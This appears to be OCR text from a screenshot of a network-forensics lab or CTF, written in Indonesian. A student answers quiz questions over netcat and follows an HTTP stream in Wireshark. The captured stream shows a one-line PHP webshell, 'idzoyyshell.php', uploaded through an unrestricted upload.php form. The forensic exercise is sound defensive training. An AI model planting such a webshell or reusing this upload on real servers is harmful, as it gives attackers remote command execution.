 1 2 3 4 3 13:28
reichi@kali: ~/jarkom
File Actions Edit View Help
┌──(reichi㉿kali)-[~/jarkom]
└─$ nc 10.15.42.60 63000
===== Simba =====
Note: You can exit anytime by typing 'exit'
apakah service yang compromise ?
Format: SERVICE ex. FTP
> exit
Koneksi ditutup.
┌──(reichi㉿kali)-[~/jarkom]
└─$ nc 10.15.42.60 56000
===== inneRCE =====
Note: You can exit anytime by typing 'exit'
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 06:18:05
Jawaban salah
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 18:18:05
Jawaban salah
Kapan hacker berhasil mengupload webshell?
Format: Format: YYYY-MM-DD HH:MM:SS
ex. 1945-08-17 21:21:21
> 2024-09-16 13:18:05
Endpoint url dan server mana yang rentan sehingga dapat dihack oleh hacker?
Format: /path.php_hostname
>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (1241 bytes)
Find:
File Edit
tcp.stream
No.
87
88
89
93
94
95
96
97
98
99
100
101
Frame 98: 1
Ethernet II
Internet Pr
Transmissio
[2 Reassemb
Hypertext T
Line-based
inner
Wireshark · Follow HTTP Stream (tcp.stream eq 27) · innerRCE(2).pcapng
POST /upload.php HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Content-Length: 360
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 S
afari/537.36
Origin: http://172.24.141.242:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryam8WSsNDVFbRRfVY
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
Referer: http://172.24.141.242:8000/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="fileToUpload"; filename="idzoyyshell.php"
Content-Type: application/octet-stream
<?php
echo exec($_GET['mintcocscmd']);
?>
------WebKitFormBoundaryam8WSsNDVFbRRfVY
Content-Disposition: form-data; name="submit"
Upload Image
------WebKitFormBoundaryam8WSsNDVFbRRfVY--
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:18:05 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
The file idzoyyshell.php has been uploaded.
Packet 98. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1221 bytes) Show data as ASCII Stream 27
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help